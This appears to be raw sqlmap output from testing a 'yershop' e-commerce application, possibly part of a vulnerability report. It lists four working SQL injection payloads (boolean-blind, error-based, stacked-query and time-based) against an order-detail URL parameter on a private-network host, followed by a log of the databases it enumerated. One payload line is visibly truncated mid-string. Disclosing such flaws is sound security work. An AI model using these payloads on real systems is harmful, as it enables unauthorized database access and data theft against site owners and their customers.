 Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://192.168.50.64:80/yershop/index.php?s=/Home/order/detail/id/J6053927553376897255') AND 3007=3007 AND ('NJKo'='NJKo
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: http://192.168.50.64:80/yershop/index.php?s=/Home/order/detail/id/J6053927553376897255') AND (SELECT 3496 FROM(SELECT COUNT(*),C
SCHEMA.PLUGINS GROUP BY x)a) AND ('PogC'='PogC
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (comment)
    Payload: http://192.168.50.64:80/yershop/index.php?s=/Home/order/detail/id/J6053927553376897255');SELECT SLEEP(5)#
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: http://192.168.50.64:80/yershop/index.php?s=/Home/order/detail/id/J6053927553376897255') AND SLEEP(5) AND ('Jwjo'='Jwjo
---
[11:28:12] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39
back-end DBMS: MySQL >= 5.0
[11:28:12] [INFO] fetching database names
[11:28:12] [INFO] used SQL query returns 6 entries
[11:28:12] [INFO] retrieved: information_schema
[11:28:12] [INFO] retrieved: mysql
[11:28:12] [INFO] retrieved: performance_schema
[11:28:12] [INFO] retrieved: sys
[11:28:12] [INFO] retrieved: test
[11:28:13] [INFO] retrieved: yershop
available databases [6]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] test
[*] yershop
[11:28:13] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 11 times
[11:28:13] [INFO] fetched data logged to text files under 'C:\Users\15123\.sqlmap\output\192.168.50.64'
[*] shutting down at 11:28:13